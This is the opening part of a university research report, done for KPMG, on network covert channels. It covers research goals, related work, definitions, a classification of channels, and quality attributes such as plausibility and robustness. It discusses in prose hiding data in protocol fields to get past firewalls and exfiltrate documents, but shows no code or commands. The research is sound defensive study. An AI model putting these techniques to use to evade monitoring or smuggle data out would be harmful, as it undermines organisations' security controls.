# Contents

| 1        | Preface                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | 3                     |  |  |  |  |  |  |  |  |
|----------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|--|--|--|--|--|--|--|--|
| $\bf{2}$ | Research Goal                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | 3                     |  |  |  |  |  |  |  |  |
| 3        | Research Scope                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | 3                     |  |  |  |  |  |  |  |  |
| 4        | Related work                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 4                     |  |  |  |  |  |  |  |  |
| 5        | <b>Introduction to Covert Channels</b><br>5.1<br>5.2<br>Quality attributes $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$<br>5.3<br>Logical flows $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$<br>5.4<br>Synchronization $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                                                                                                                                                                                                                                                                                                           | 4<br>5<br>6<br>8<br>9 |  |  |  |  |  |  |  |  |
| 6        | <b>Adversary Goals</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | 10                    |  |  |  |  |  |  |  |  |
| 7        | <b>Piggybacking on Common Protocols</b><br>7.1<br><b>IP</b><br>7.1.1<br>Mechanisms $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$<br>7.1.2<br>Countermeasures $\ldots$ , $\ldots$ , $\ldots$ , $\ldots$ , $\ldots$ , $\ldots$ , $\ldots$<br>7.2<br><b>TCP</b><br>7.2.1<br>Mechanisms $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$<br>7.2.2<br>7.3<br><b>ICMP</b><br>7.3.1<br>Mechanisms $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$<br>7.3.2<br>7.4<br><b>HTTP</b><br>7.4.1<br>Mechanisms $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$<br>7.4.2<br>7.5<br><b>DNS</b><br>7.5.1<br>7.5.2 |                       |  |  |  |  |  |  |  |  |
| 8        | <b>Future</b> work                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | 25                    |  |  |  |  |  |  |  |  |
| 9        | Conclusion                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | 25                    |  |  |  |  |  |  |  |  |
|          | 10 Copyrights and ownership                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | 26                    |  |  |  |  |  |  |  |  |
|          | Appendix A - Tabular overview of implementations                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | 30                    |  |  |  |  |  |  |  |  |
|          | <b>Appendix B - Measurements</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | 31                    |  |  |  |  |  |  |  |  |
|          | Appendix C - Patch for covert_tcp.c                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | 39                    |  |  |  |  |  |  |  |  |
|          | Appendix D - The BSD license for this project                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | 43                    |  |  |  |  |  |  |  |  |## <span id="page-2-0"></span>1 Preface

As part of our Master of Science study in the field of System and Network Engineering, at the University of Amsterdam, we have done research on the topic of digital covert channels. The research was performed on behalf of KPMG Information Risk Management [\[1\]](#page-26-0), Amstelveen, under supervision of Eric Nieuwland.

## <span id="page-2-1"></span>2 Research Goal

The goal of our research was to obtain insight into the possibilities and limitations of setting up covert channels within corporate infrastructures, effectively subverting policy-enforcing controls such as firewalls and content filters.

Due to language peculiarities, a lack of use of formal methods and the simple fact that it's very hard to completely and unambiguously postulate a mind concept, protocol specifications often allow for uses in unanticipated or unintended ways. They allow for differences in implementation and often include optional and extendable elements which are not explicitly disallowed to be included in conversation states in which they have no real use. In those cases, covert channels may be established whilst adhering to the specification; the resulting traffic cannot be considered anomalous, hence the difficulty of detecting such channels.

For example, a network administrator may employ a transport-layer packet filter to prevent the establishment of TCP connections to arbitrary systems in external domains such as the Internet. However, if this packet filter would allow outgoing ICMP traffic, adversaries might be able to violate the security policy by tunneling TCP connections within ICMP traffic. The establishment of arbitrary connections to the Internet which can't (easily) be monitored, effectively negates the security services provided by, for example, perimeter-based anti-virus controls, anti-spyware controls and content-filters.

An example of the application of covert channels is data smuggling. Depending on the situation, even a one-way channel may suffice to covertly exfiltrate confidential company documents which should not leave the intranet perimeter.

## <span id="page-2-2"></span>3 Research Scope

Although the topic "covert channels" may include non-technical subjects such as social engineering and definition of security policies, our research was focussed on the implementation of network-based covert channels. Examples of such channels include hiding data in unused fields of RFC-defined protocols like IP, TCP, ICMP and HTTP. We acknowledge the existence and value of the mostly theoretical seven-layer OSI networking model, but will only refer to the fourlayer TCP/IP model for reasons of clarity and simplicity [\[2\]](#page-26-1).## <span id="page-3-0"></span>4 Related work

Previous work on the topic of covert channels is primarily divided into four fields [\[3\]](#page-26-2): explanation, identification, measurement and mitigation. Research is focused on both techniques and modeling.

The first time the topic of 'covert channels' was used within the context of computer systems probably was a note from Butler Lampson, published by ACM in 1973 [\[4\]](#page-26-3). The topic reappeared in a major publication of the US Department of Defense in 1985 [\[5\]](#page-26-4). Techniques of concealing of knowledge within regular TCP/IPv4 traffic have been discussed and demonstrated as early as 1996 [\[6\]](#page-26-5), but more recent work is known, also discussing channels within IPSec [\[7,](#page-26-6) [8\]](#page-26-7). The security community has produced proof-of-concept code for establishing covert channels over several common protocols, most notably TCP/IPv4 [\[6,](#page-26-5) [9,](#page-26-8) [10\]](#page-26-9), ICMP [\[11,](#page-26-10) [12,](#page-26-11) [13\]](#page-26-12), HTTP [\[14,](#page-26-13) [15,](#page-26-14) [16,](#page-26-15) [17\]](#page-26-16) and DNS [\[18,](#page-27-0) [19,](#page-27-1) [20\]](#page-27-2). In [\[7\]](#page-26-6) it is shown that covert channels depending on 'naïve' algorithms to encode data within protocol headers are easily detectable. An algorithm is presented to detect such channels within TCP/IPv4 headers. Lastly, a more sophisticated, steganographic approach is presented, yielding TCP sequence numbers and IP ID numbers indistinguishable from those normally generated by several operating systems, thus making detection much more difficult.

With regards to modeling covert channels, work has recently been done on classification [\[24\]](#page-27-3). Whereas covert channels have traditionally been categorized in storage and timing channels [\[5\]](#page-26-4), a further differentiation into value-based and transition-based paradigms was suggested.

A related topic of discussion has been the reasoning on legitimate purposes of covert channels, such as battling censorshop [\[25\]](#page-27-4).

## <span id="page-3-1"></span>5 Introduction to Covert Channels

For the purposes of this research, the concept covert channel is defined as follows [\[5,](#page-26-4) [6\]](#page-26-5):

A covert channel is a communication channel that allows a process to transfer information in a manner that violates the system's security policy.

Although the above definition includes covert channels within single systems, such as within Multi-Level Security (MLS) systems [\[42\]](#page-28-0), this report focuses on network-based covert channels, as described in section [3.](#page-2-2) Some of the techniques that will be discussed in section [7](#page-11-0) require the use of raw sockets. Most operating systems (Windows 2000/2003/XP, UNIX, Linux) require root/administrator rights to use raw sockets, thus requiring the adversary to compromise a system before being able to establish such channels. Other techniques, however, only require privileges which are typically granted to 'average users', e.g. outbound HTTP access (perhaps through some proxy).Covert channels may exist within both user or kernel space. Most implementations comprise user-space processes, but work on kernel-based covert channels has already been published. Joanna Rutkowska presented an implementation of a passive TCP-based covert channel in a Loadable Kernel Module for Linux[\[29\]](#page-27-5) and suggested a Windows NT kernel-based channel as part of the Stealth Windows Rootkit [\[30\]](#page-27-6). The typical scenario for the covert channels discussed in this paper is shown in figure [1.](#page-4-1)



<span id="page-4-1"></span>Figure 1: A typical covert channel

## <span id="page-4-0"></span>5.1 Nomenclature

Although previous work is known on the topic of analyzing and modeling covert channels, there is no well-defined ontology. We have chosen to apply the classification model presented in [\[24\]](#page-27-3). This classification is based on the dimension in which data is encoded (time, space), but also captures the character encoding paradigm (value-based, transition-based). In short:

- value-based spatial channel This class encodes data within a spatial container. Example: covertly communicating the letter 'A' by using it's 32 bit representation from a Unicode character set as a TCP Initial Sequence Number.
- transition-based spatial channel This class encodes data by representing it as changes between spatial containers, therefore using at least  $N+1$  spatial containers to encode  $N$  characters. Example: covertly communicating the letter 'A' by crafting one TCP packet with the source port set to '1234', waiting, and then crafting a second TCP packet with it's source port set to '6464' (the transition from '1234' to '6464' would represent the character  $(A')$ .
- value-based temporal channel This class encodes data by modulating the occurrence of events (time dimension). Example: using network packet arrival times to implement a binary channel.transition-based temporal channel This class encodes data by modulating intermediate delays on the occurrence of events, therefore using  $N + 1$ events to encode N characters. Example: using network interpacket arrival times (jitter) to implement a binary channel.

The following additional terms of characterization are used in the remainder of this report:

behaviour (how is the carrier protocol used for sending data?)

active The covert channel generates it's own traffic;

- passive The covert channel piggybacks on traffic generated by other processes (and therefore, as a side note, depends on external events in order to be of any use).
- path (what route lies between the sender and receiver?)

direct The sender communicates directly to the receiver;

- indirect The sender communicates to the receiver through intermediate hops, which either forward or bounce traffic. This is more stealthy than the former;
- spread The sender splits data to multiple (logical) intermediate hops, after which the data is converged to the receiver. Alternatively, the sender can send the data to a single host with multiple IP addresses. This path is the most stealthy of all.
- efficiency (how much data can be sent per carrier unit?)
	- space Depending on the other properties, this is expressed as the number of bits/bytes per packet (spatial channels) or the number packets per bit/byte (temporal channels);
	- time Depending on the other properties, this is expressed as the number of bits/bytes per second (spatial channels) or the number of seconds per bit/byte (temporal channels).

Lastly, it may be possible to characterize channels by their synchronization mechanism (or absence thereof), possibilities of multiplexing covert streams and the difference between control and data channels [\[28\]](#page-27-7). Those terms are not used in this report, however, because their usage would require a deterministic effort beyond the scope of our current research.

### <span id="page-5-0"></span>5.2 Quality attributes

At least two quality attributes of covert channels are acknowledged [\[25,](#page-27-4) [26\]](#page-27-8):- Plausibility Usage of a covert channel should be invisible to both systems and humans. For example, it's usage should not influence the regular workings of the carrier protocol and should not result in obvious anomalies in either spatial (packet size, bandwidth usage) or temporal (rate of occurrence) properties of it's carrier in the target network. In terms of the previous section, passive behaviour and indirect or spread path seem to comply most with this aspect;
- Robustness The covert channel should be reliable. For example, an error detection (and correction) facility should be available to cope with latency and congestion issues, and the reliability should not depend on assumptions of sequence, path or time of packet delivery.

It is important to realize that the quality of a covert channel not only depends on it's design, but also it's usage. This will be illustrated for both attributes by examples based on Craig Rowland's covert tcp.c [\[6\]](#page-26-5). In it's original form, this proof of concept code bluntly uses each byte of input as a TCP sequence number and is therefore attributed neither plausibility (non-random sequence numbers are evidently anomalous from normal sequence numbers) nor robustness (no guarantee is given that all bytes will arrive, nor that they will arrive in the right order).

